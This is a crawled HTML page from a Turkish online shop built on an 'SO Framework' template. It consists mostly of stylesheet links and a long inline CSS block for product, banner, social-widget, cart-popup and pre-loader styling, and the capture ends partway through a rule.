

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cool.oziyweb.com.tr/sayfa/cozum-merkezi-8
body_size: 89829
content:
<!DOCTYPE html>
<html style="overflow-x: hidden !important;" lang="tr">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<base href="https://cool.oziyweb.com.tr/">
        <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="180x180" href="resimler/siteayarlari/17959d1f1f642edd80c152820a5c5d3ev.png">
    <link rel="icon" type="image/png" sizes="32x32" href="resimler/siteayarlari/17959d1f1f642edd80c152820a5c5d3ev.png">
    <link rel="icon" type="image/png" sizes="16x16" href="resimler/siteayarlari/17959d1f1f642edd80c152820a5c5d3ev.png">
    <link rel="mask-icon" href="resimler/siteayarlari/17959d1f1f642edd80c152820a5c5d3ev.png" color="#666666">
    <link rel="shortcut icon" href="resimler/siteayarlari/17959d1f1f642edd80c152820a5c5d3ev.png">
  
   
    <link rel="stylesheet" href="default/javascript/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="default/javascript/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="default/javascript/soconfig/css/lib.css">
    <link rel="stylesheet" href="default/css/ie9-and-up.css">
    <link rel="stylesheet" href="default/css/custom.css">
    <link rel="stylesheet" href="default/javascript/icomoon/css/style.css">
    <link rel="stylesheet" href="default/javascript/so_megamenu/so_megamenu.css">
    <link rel="stylesheet" href="default/javascript/so_megamenu/wide-grid.css">
    <link rel="stylesheet" href="default/javascript/so_home_slider/css/style.css">
    <link rel="stylesheet" href="default/javascript/so_home_slider/css/animate.css">
    <link rel="stylesheet" href="default/javascript/so_home_slider/css/owl.carousel.css">
    <link rel="stylesheet" href="default/javascript/so_extra_slider/css/style.css">
    <link rel="stylesheet" href="default/javascript/so_extra_slider/css/css3.css">
    <link rel="stylesheet" href="default/javascript/so_latest_blog/css/style.css">
    <link rel="stylesheet" href="default/javascript/so_page_builder/css/style_render_281.css">
    <link rel="stylesheet" href="default/javascript/so_page_builder/css/style.css">
    <link rel="stylesheet" href="default/javascript/so_newletter_custom_popup/css/style.css">
    <link rel="stylesheet" href="default/javascript/so_page_builder/css/style_render_289.css">
    <link rel="stylesheet" href="default/javascript/so_countdown/css/style.css">
    <link rel="stylesheet" href="default/javascript/so_basic_products/css/style.css">
    <link rel="stylesheet" href="default/javascript/so_searchpro/css/chosen.css">
    <link rel="stylesheet" href="default/javascript/so_searchpro/css/so_searchpro.css">
    <link rel="stylesheet" href="default/javascript/so_sociallogin/css/so_sociallogin.css">
	<style>
/*******************************************
 ***          SO Framework: Sass          ***
 *******************************************/
@charset "UTF-8";
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }

/*Dev Custom */
/*====================================================*/
.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      float: left;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:first-child {
        border-left: 1px solid #ddd; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
        border: none;
        color: #555;
        width: 40px;
        padding: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #ff0080 !important; }
        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
      .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
        font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
      .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
        font-size: 16px; }
      .lib-list-item-product2 .caption-dev .price-dev .price-new {
        font-size: 16px; }
      .lib-list-item-product2 .caption-dev .price-dev .price-old {
        font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }

/*EFECT PRODUCT NUMBER*/
.lib-two-img, .product-item-container .second_img, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image {
  position: relative;
  display: block; }
  .lib-two-img .img-1, .product-item-container .second_img .img-1, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-1 {
    opacity: 1;
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2, .product-item-container .second_img .img-2, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    display: block;
    transition: all 0.5s ease-in-out;
    left: 50%;
    transform: translateX(-50%); }

.lib-two-img-over .img-1, .product-item-container:hover .second_img .img-1, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }
.lib-two-img-over .img-2, .product-item-container:hover .second_img .img-2, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-2 {
  opacity: 1;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }

/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/*===============================================
 [SASS DIRECTORY ]
 [1] BACK TO TOP
 [2] SOCIAL ACCOUNTS
 [3] TOP PANEL
 [4] LARY LOADER
 [5] NO RESPONSIVE BOOTSTRAP
 [6] PRELOADING SCREEN
 [7] BANNER EFFECT
 [8] POPUP ADDED TO CART 
 [9] PAGE COMINGSOON
 ==============================================*/
/*============BACK TO TOP ==================*/
.back-to-top {
  cursor: pointer;
  background-color: #777;
  width: 45px;
  bottom: 35px;
  right: 10px;
  min-height: 42px;
  overflow: hidden;
  z-index: 40;
  position: fixed;
  display: block;
  text-align: center;
  border-radius: 3px;
  opacity: 1;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }
  .back-to-top.hidden-top {
    bottom: -100px;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .back-to-top:hover {
    background-color: #ff0080 !important; }
  .back-to-top i {
    font-size: 36px;
    margin: 1px 0 0 0 !important;
    color: #fff;
    display: inline-block; }

/*============SOCIAL ACCOUNTS ==================*/
.social-widgets {
  overflow: visible;
  position: fixed;
  z-index: 999;
  top: 50%;
  height: 0;
  width: 0; }
  .social-widgets.socialwidgets-left {
    left: 0; }
  .social-widgets.socialwidgets-right {
    right: 0; }

.socialwidgets-left .item {
  right: 0px; }
.socialwidgets-left .active {
  z-index: 100;
  right: -310px; }
.socialwidgets-left .tab-icon {
  right: -45px; }
.socialwidgets-left .facebook.active {
  right: -260px; }
.socialwidgets-left .twitter.active {
  right: -300px; }
.socialwidgets-left .youtube.active {
  right: -450px; }

.socialwidgets-right .item {
  left: 0px; }
.socialwidgets-right .active {
  z-index: 100;
  left: -310px; }
.socialwidgets-right .tab-icon {
  left: -45px; }
.socialwidgets-right .facebook.active {
  left: -260px; }
.socialwidgets-right .twitter.active {
  left: -300px; }
.socialwidgets-right .youtube.active {
  left: -450px; }

.social-widgets .item, .social-widgets .items {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.social-widgets .items {
  top: -100px;
  position: relative; }

.social-widgets .item {
  position: absolute;
  top: 0; }

.social-widgets .item-01 {
  top: 0;
  z-index: 99; }

.social-widgets .item-02 {
  top: 45px;
  z-index: 98; }

.social-widgets .item-03 {
  top: 90px;
  z-index: 97; }

.social-widgets .tab-icon .fa {
  font-size: 18px;
  line-height: 45px; }

.social-widgets .tab-icon {
  position: absolute;
  top: 0;
  display: block;
  width: 45px;
  height: 45px;
  background: #fff;
  text-align: center;
  font-size: 1.54em; }

.social-widgets .tab-icon:hover {
  text-decoration: none; }

.social-widgets .active .tab-icon {
  border-color: #E9E9E9;
  background: #fff; }

.social-widgets .facebook .tab-icon {
  background: #3b5998;
  background-clip: content-box;
  color: white; }

.social-widgets .twitter .tab-icon {
  background: #07779a;
  background-clip: content-box;
  color: white; }

.social-widgets .youtube .tab-icon {
  background: #DA2723;
  background-clip: content-box;
  color: white; }

.social-widgets .tab-content {
  background: #fff;
  width: 310px;
  padding: 10px; }

.social-widgets .active .tab-content {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.15); }

.social-widgets .title {
  margin: -10px -10px 10px;
  padding: 0px 10px;
  background-color: #ccc;
  text-transform: uppercase;
  line-height: 45px;
  color: #000;
  font-weight: bold; }
  .social-widgets .title h5 {
    line-height: 45px;
    margin: 0; }

.social-widgets .facebook .tab-content {
  width: 260px; }

.social-widgets .twitter .tab-content {
  width: 300px; }

.social-widgets .twitter-widget {
  padding-top: 10px; }

.social-widgets .youtube .tab-content {
  width: 450px; }

.social-widgets .youtube .tab-content iframe {
  width: 100%; }

.social-widgets .loading {
  min-height: 200px;
  position: relative;
  z-index: 100; }

.social-widgets .loading img.ajaxloader {
  position: absolute;
  top: 45%;
  left: 45%;
  width: 32px;
  height: 32px; }

/*============TOP PANEL ==================*/
.wrapper-boxed header.navbar-compact {
  width: auto; }

header.navbar-compact {
  position: fixed;
  width: 100%;
  z-index: 999;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3); }
  header.navbar-compact .compact-hidden {
    display: none; }

/*============LARY LOADER ==================*/
.lazy {
  display: block;
  overflow: hidden;
  background: transparent url(default/images/lazy-loader.gif) no-repeat center center; }

@media (min-width: 1200px) {
  .lazy.lazy-loaded {
    background: none;
    height: auto; }
  .lazy img {
    transition: 1s all ease;
    opacity: 0;
    -webkit-backface-visibility: hidden;
    display: inline-block; }
  .lazy.lazy-loaded img {
    opacity: 1; } }

/*============NONE RESPONSIVE BOOTSTRAP ==================*/
@media (min-width: 1200px) {
  .wrapper-boxed {
    max-width: 1260px;
    margin: 0 auto;
    background: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); }
    .wrapper-full .container {
      width: 1200px; }
      .wrapper-full .products-list .product-grid-5 .product-card__gallery, .wrapper-full .products-list .product-grid-5 .countdown_box, .wrapper-full .products-list .product-grid-5 .order-num {
        display: none; }
  .wrapper-fluid .container {
    max-width: 1650px;
    padding: 0;
    width: 93%; } }
@media (min-width: 1200px) and (min-width: 1200px) {
  .wrapper-full .products-list .product-grid-5:nth-child(5n+1) {
    clear: both !important; } }

/*============@group Banners hover effect ==================*/
.banners-effect-1 .banners > div img {
  transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -webkit-transition: all 0.2s ease-in; }
  .banners-effect-1 .banners > div img:hover {
    opacity: 0.8; }

.banners-effect-2 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after {
    left: 0;
    opacity: 1; }
  .banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after {
    background-color: rgba(255, 255, 255, 0.4);
    display: block;
    width: 100%;
    height: 100%;
    left: -100%;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    -webkit-transition: all 0.3s ease-in;
    content: "";
    z-index: 1; }

.banners-effect-3 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-3 .banners > div a:hover:before, .banners-effect-3 .banners > div a:hover:after {
    border: 0 solid rgba(0, 0, 0, 0.7);
    opacity: 0;
    filter: alpha(opacity=0); }
  .banners-effect-3 .banners > div a:before, .banners-effect-3 .banners > div a:after {
    border: 50px solid transparent;
    border-top-right-radius: 50px;
    border-top-left-radius: 50px;
    border-bottom-right-radius: 50px;
    border-bottom-left-radius: 50px;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    position: absolute;
    top: 0;
    content: "";
    opacity: 1;
    filter: alpha(opacity=100);
    width: 100px;
    height: 100px;
    -webkit-transform: scale(7);
    -moz-transform: scale(7);
    -ms-transform: scale(7);
    -o-transform: scale(7);
    transform: scale(7);
    transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    visibility: visible;
    z-index: 1; }

.banners-effect-4 .row-no-padding a, .banners-effect-4 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-4 .row-no-padding a:before, .banners-effect-4 .banners > div a:before {
  border-bottom: 50px solid rgba(255, 255, 255, 0.4);
  border-top: 50px solid rgba(255, 255, 255, 0.4);
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transform-origin: 50% 50% 0;
  width: 100%; }

.banners-effect-4 .row-no-padding a:hover:before, .banners-effect-4 .banners > div a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.banners-effect-5 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-5 .banners > div a:before {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    border: 70px solid rgba(255, 255, 255, 0);
    top: 0;
    left: 0;
    transition: all 0.5s ease-in-out; }
  .banners-effect-5 .banners > div a:after {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    opacity: 0.5;
    border: 30px solid #fff;
    top: 0;
    left: 0;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transition: all 0.5s ease-in-out; }
    .banners-effect-5 .banners > div a:hover:before {
      border: 0 solid rgba(255, 255, 255, 0.7); }
    .banners-effect-5 .banners > div a:hover:after {
      transform: scale(0.8);
      -moz-transform: scale(0.8);
      -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
      opacity: 0;
      transition-delay: 0.1s; }

.banners-effect-6 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-6 .banners > div a img {
  backface-visibility: hidden;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -o-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s; }

.banners-effect-6 .banners > div a:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
  transform: scale3d(1.1, 1.1, 1); }

.banners-effect-7 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-7 .banners > div a:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  width: 0;
  top: 0;
  left: 50%;
  content: "";
  transition: all 0.3s ease-in-out 0s; }

.banners-effect-7 .banners > div a:hover:before {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%; }

.banners-effect-8 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  z-index: 1; }

.banners-effect-8 .banners > div a:before {
  border-bottom: 1px solid #ffffff;
  border-top: 1px solid #ffffff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1); }

.banners-effect-8 .banners > div a:after {
  border-left: 1px solid #ffffff;
  border-right: 1px solid #ffffff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0); }

.banners-effect-8 .banners > div img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s;
  transition: opacity 0.35s ease 0s; }

.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.banners-effect-8 .banners > div a:hover img {
  opacity: 0.5;
  filter: alpha(opacity=50); }

.banners-effect-9 .banners > div a {
  display: block;
  position: relative;
  z-index: 10; }

.banners-effect-9 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.2);
  opacity: 0; }

.banners-effect-9 .banners > div a:hover:before {
  opacity: 1; }

.banners-effect-9 .banners > div a img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.banners-effect-9 .banners > div a:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.banners-effect-10 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-10 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.banners-effect-10 .banners > div a:hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.banners-effect-11 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after {
    width: 100%;
    height: 100%; }
  .banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after {
    background-color: rgba(0, 0, 0, 0.15);
    content: "";
    height: 0;
    left: 0;
    margin: auto;
    position: absolute;
    width: 0;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s; }
  .banners-effect-11 .banners > div a:after {
    left: auto;
    right: 0;
    bottom: 0; }

.banners-effect-12 .banners > div img {
  transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in; }
  .banners-effect-12 .banners > div img:hover {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%); }

/*============POPUP ADDED TO CART ==================*/
body > .alert {
  position: fixed;
  z-index: 10004;
  top: 0;
  left: 0;
  width: 100%;
  -webkit-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
  -moz-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
  animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99); }

body > .alert .alert {
  position: absolute;
  left: 0;
  right: 0;
  top: 100%; }

body > .alert .alert.fadeOut {
  top: -100%; }

@-webkit-keyframes alert-anim {
  0% {
    top: -100%; }
  60% {
    top: 0; }
  100% {
    top: 0; } }
@-moz-keyframes alert-anim {
  0% {
    top: -100%; }
  60% {
    top: 0; }
  100% {
    top: 0; } }
@keyframes alert-anim {
  0% {
    top: -100%; }
  60% {
    top: 0; }
  100% {
    top: 0; } }
@-webkit-keyframes alert-anim2 {
  0% {
    top: -100%; }
  60% {
    top: 100%; }
  100% {
    top: 100%; } }
@-moz-keyframes alert-anim2 {
  0% {
    top: -100%; }
  60% {
    top: 100%; }
  100% {
    top: 100%; } }
@keyframes alert-anim2 {
  0% {
    top: -100%; }
  60% {
    top: 100%; }
  100% {
    top: 100%; } }
@-webkit-keyframes alert-icon-anim {
  0% {
    font-size: 0; }
  60% {
    font-size: 0; } }
@-moz-keyframes alert-icon-anim {
  0% {
    font-size: 0; }
  60% {
    font-size: 0; } }
@keyframes alert-icon-anim {
  0% {
    font-size: 0; }
  60% {
    font-size: 0; } }
/*============ PAGE COMINGSOON ==================*/
.comingsoon-page {
  background: #142326;
  padding: 7em 0;
  color: #bdbdbd; }
  .comingsoon-page .container {
    max-width: 750px; }
  .comingsoon-page .comingsoon--title {
    margin: 0.5em 0 1em;
    font-size: 46px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 0 1em; }
  .comingsoon-page .comingsoon--content {
    margin: 1em 0;
    font-size: 14px; }
  .comingsoon-page .comingsoon--countdown {
    margin: 6em 0 8em; }
    .comingsoon-page .comingsoon--countdown .time-item {
      width: 125px;
      height: 125px;
      border: 3px solid rgba(255, 255, 255, 0.4);
      border-radius: 50%;
      margin: 0 15px;
      display: inline-block;
      padding: 30px; }
    .comingsoon-page .comingsoon--countdown .num-time {
      font-size: 40px;
      color: #fff;
      font-weight: 700;
      line-height: 100%;
      margin: 0 0 5px 0; }
    .comingsoon-page .comingsoon--countdown .name-time {
      font-size: 20px;
      text-transform: uppercase; }
  .comingsoon-page .comingsoon--newsletter {
    margin: 2em 0; }
    .comingsoon-page .comingsoon--newsletter .newsletter {
      background: none !important; }
    .comingsoon-page .comingsoon--newsletter .title-block {
      display: none; }

/*============ Quick Cart ==================*/
@media (min-width: 1200px) {
  .modal-lg {
    margin-top: 10%;
    width: 1050px; } }

.modal-content {
  box-shadow: none;
  border-radius: 0;
  border: none; }
  .modal-content .modal-header {
    padding: 10px 15px; }
  .modal-content .modal-title {
    font-weight: normal; }

@media (min-width: 1200px) {
  #previewModal .cart-popup-info {
    padding-top: 30px; } }
#previewModal .cart-popup-info .product-name {
  font-size: 22px;
  font-weight: 400; }
#previewModal .cart-popup-info .price-quantity {
  font-size: 24px;
  color: #555;
  font-weight: normal; }
#previewModal .cart-popup-info .price-new {
  font-size: 24px; }
#previewModal .cart-popup-action {
  background: #f2f2f2;
  padding: 1rem 1.5rem;
  text-align: center;
  border-radius: 3px; }
  #previewModal .cart-popup-action .btn {
    display: block;
    margin: 10px 0;
    border: none;
    width: 100%;
    font-size: 13px; }
  #previewModal .cart-popup-action .cart-popup-imgbottom {
    text-align: center;
    width: 100%;
    margin: 20px 0; }
    #previewModal .cart-popup-action .cart-popup-imgbottom .previewCartCheckout-price {
      display: block;
      font-size: 28px;
      font-weight: 700;
      padding: 15px 0; }

/*===============================================
 [SASS DIRECTORY ]
 [1] Pre-Loader 
 ==============================================*/
.loaded .so-loadeding {
  display: none; }

.so-loadeding {
  background: white url(default/images/lazy-loader.gif) no-repeat center center;
  height: 100%;
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1; }

/*============START Pre-Loader CSS  ==================*/
.so-pre-loader {
  background: rgba(251, 138, 0, 0.5);
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999; }
  .so-pre-loader.no-pre-loader {
    background: none;
    position: absolute;
    height: auto; }
  .so-pre-loader .so-loader-background {
    background: #555;
    display: block;
    height: 100%; }
  .so-pre-loader .so-loader-center {
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -25px 0 0 -25px; }
  .so-pre-loader .so-loader-line {
    background: #ff0080 !important;
    top: 0; }
  .so-pre-loader .spinner {
    width: 50px;
    height: 50px;
    background-color: white;
    -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
    animation: sk-rotateplane 1.2s infinite ease-in-out; }
  .so-pre-loader .spinner-bounce {
    width: 60px;
    height: 60px;
    position: relative; }
  .so-pre-loader .double-bounce1, .so-pre-loader .double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: white;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-bounce 2s infinite ease-in-out;
    animation: sk-bounce 2s infinite ease-in-out; }
  .so-pre-loader .double-bounce2 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-cube {
    width: 40px;
    height: 40px;
    position: relative; }
  .so-pre-loader .cube1, .so-pre-loader .cube2 {
    background-color: white;
    width: 15px;
    height: 15px;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-cubemove 1.8s infinite ease-in-out;
